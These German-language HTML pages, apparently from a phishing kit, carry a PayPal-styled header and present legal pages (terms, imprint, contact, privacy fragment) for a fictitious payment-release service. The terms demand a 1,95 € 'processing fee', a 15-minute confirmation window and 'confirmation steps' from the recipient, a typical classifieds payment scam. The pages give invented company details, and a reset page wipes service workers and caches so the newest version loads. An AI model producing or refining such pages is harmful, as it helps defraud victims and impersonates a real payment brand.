Datenübertragbarkeit sowie Widerspruch. Wende dich dazu an service@zahlung-sicherung.de.</p>
<h2>7. Verschlüsselung</h2>
<p>Die Übertragung erfolgt TLS-verschlüsselt.</p>
<p class="back"><a href="index.html">Zurück zur Zahlung</a></p>
</div>
</main>
<footer>Nordwind Abrechnung GmbH · Sternstraße 24 · 20357 Hamburg</footer>
</body>
</html>
</file>

<file: gab.html>
<!doctype html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>AGB</title>
<meta name="theme-color" content="#0e1b2c">
<link rel="stylesheet" href="legal.css">
</head>
<body>
<header><b>Pay<i>Pal</i></b><span>AGB</span></header>
<main>
<div class="card">
<h1>Allgemeine Geschäftsbedingungen</h1>
<h2>1. Geltungsbereich</h2>
<p>Diese Bedingungen gelten für die Abwicklung und Freigabe von Zahlungseingängen über den
Zahlungsservice der Nordwind Abrechnung GmbH.</p>
<h2>2. Leistung</h2>
<p>Der Service bestätigt eingehende Zahlungen und gibt den Betrag nach erfolgreicher
Bestätigung durch den Empfänger zur Auszahlung frei.</p>
<h2>3. Bearbeitungsgebühr</h2>
<p>Für die beschleunigte Bearbeitung innerhalb von 24 Stunden wird eine Gebühr von 1,95 €
erhoben. Die Gebühr wird mit der Auszahlung erstattet und nicht vom Auszahlungsbetrag abgezogen.</p>
<h2>4. Reservierung</h2>
<p>Der Betrag wird nach Eingang für 15 Minuten reserviert. Erfolgt keine Bestätigung, wird
die Reservierung aufgehoben und der Betrag an den Auftraggeber zurückgeführt.</p>
<h2>5. Mitwirkungspflichten</h2>
<p>Der Empfänger ist verpflichtet, zutreffende Angaben zu machen und die zur Freigabe
erforderlichen Bestätigungsschritte vollständig durchzuführen.</p>
<h2>6. Haftung</h2>
<p>Die Haftung richtet sich nach den gesetzlichen Bestimmungen. Für Verzögerungen, die durch
die Bank des Empfängers verursacht werden, wird keine Haftung übernommen.</p>
<p class="back"><a href="index.html">Zurück zur Zahlung</a></p>
</div>
</main>
<footer>Nordwind Abrechnung GmbH · Sternstraße 24 · 20357 Hamburg</footer>
</body>
</html>
</file>

<file: Impressum.html>
<!doctype html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Impressum</title>
<meta name="theme-color" content="#0e1b2c">
<link rel="stylesheet" href="legal.css">
<link rel="icon" href="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'><rect width='64' height='64' rx='14' fill='%230e1b2c'/></svg>">
</head>
<body>
<header><b>Pay<i>Pal</i></b><span>Impressum</span></header>
<main>
<div class="card">
<h1>Impressum</h1>
<p>Angaben gemäß § 5 TMG</p>
<p><b>Nordwind Abrechnung GmbH</b><br>Sternstraße 24<br>20357 Hamburg</p>
<p>Telefon: 040 / 5 72 18 30<br>E-Mail: service@zahlung-sicherung.de</p>
<p>Geschäftsführer: Daniel Kortmann<br>Amtsgericht Hamburg · HRB 164 892<br>USt-IdNr.: DE328471918</p>
<p>Verantwortlich für den Inhalt nach § 55 Abs. 2 RStV: Daniel Kortmann, Adresse wie oben.</p>
<h2>Streitschlichtung</h2>
<p>Wir sind nicht verpflichtet und nicht bereit, an Streitbeilegungsverfahren vor einer
Verbraucherschlichtungsstelle teilzunehmen.</p>
<h2>Haftung für Inhalte</h2>
<p>Die Inhalte dieser Seiten wurden mit größter Sorgfalt erstellt. Für die Richtigkeit, Vollständigkeit
und Aktualität der Inhalte können wir jedoch keine Gewähr übernehmen.</p>
<p class="back"><a href="index.html">Zurück zur Zahlung</a></p>
</div>
</main>
<footer>Service: 040 / 5 72 18 30 · Mo–Fr 9–18 Uhr</footer>
</body>
</html>
</file>

<file: kontakt.html>
<!doctype html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Kontakt</title>
<meta name="theme-color" content="#0e1b2c">
<link rel="stylesheet" href="legal.css">
</head>
<body>
<header><b>Pay<i>Pal</i></b><span>Kontakt</span></header>
<main>
<div class="card">
<h1>Kontakt</h1>
<p>Bei Fragen zu einem Vorgang halte bitte die Vorgangsnummer bereit.</p>
<p><b>Service-Hotline</b><br><a href="tel:+4940572183 0">040 / 5 72 18 30</a></p>
<p><b>Servicezeiten</b><br>Montag bis Freitag, 9 bis 18 Uhr<br>Samstag, 10 bis 14 Uhr</p>
<p><b>E-Mail</b><br>service@zahlung-sicherung.de</p>
<p><b>Anschrift</b><br>Nordwind Abrechnung GmbH<br>Sternstraße 24<br>20357 Hamburg</p>
<p class="back"><a href="index.html">Zurück zur Zahlung</a></p>
</div>
</main>
<footer>Nordwind Abrechnung GmbH · Sternstraße 24 · 20357 Hamburg</footer>
</body>
</html>
</file>

<file: reset.html>
<!doctype html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Cache zurücksetzen</title>
<link rel="stylesheet" href="legal.css">
</head>
<body>
<header><b>Pay<i>Pal</i></b><span>Reset</span></header>
<main>
<div class="card">
<h1>Alten Cache entfernen</h1>
<p>Einmalig nötig, damit die neue Version geladen wird.</p>
<ul id="log" style="font-size:13px;color:#0a7a44;padding-left:18px"></ul>
<p class="back"><a href="index.html">Weiter zur Seite</a></p>
</div>
</main>
<script>
(async () => {
  const log = document.getElementById('log');
  const add = t => { const li = document.createElement('li'); li.textContent = t; log.appendChild(li); };
  try {
    const regs = await navigator.serviceWorker.getRegistrations();
    await Promise.all(regs.map(r => r.unregister()));
    add(regs.length + ' Service Worker abgemeldet');
  } catch (e) { add('SW-Abmeldung fehlgeschlagen'); }
  try {
    const keys = await caches.keys();
    await Promise.all(keys.map(k => caches.delete(k)));
    add(keys.length + ' Caches gelöscht');
  } catch (e) { add('Cache-Löschung fehlgeschlagen'); }
  add('Fertig');
  setTimeout(() => location.replace('./index.html?r=' + Date.now()), 1500);
})();
</script>
</body>
</html>
</file>
<file: legal.css>
*{box-sizing:border-box}
body{margin:0;font:16px/1.65 -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
background:#f4f6fa;color:#111b2b;padding-bottom:40px}
header{background:#0e1b2c;color:#fff;padding:16px 20px;display:flex;justify-content:space-between;align-items:center}
header b{font-size:18px;letter-spacing:-.4px}
header i{color:#4fb3ff;font-style:normal}
header span{font-size:11px;background:#16324d;color:#8ecbff;padding:5px 10px;border-radius:99px;font-weight:600}
main{max-width:520px;margin:0 auto;padding:18px 16px}
.card{background:#fff;border-radius:16px;padding:22px;box-shadow:0 1px 3px rgba(11,27,44,.09)}
h1{font-size:20px;margin:0 0 10px}
h2{font-size:14.5px;margin:20px 0 4px}
p{font-size:14px;color:#4a5a6e;margin:0 0 10px}
a{color:#0070ba}
.back{margin-top:22px;font-weight:700}
footer{text-align:center;font-size:11.5px;color:#98a4b3;padding:14px 20px}
</file>
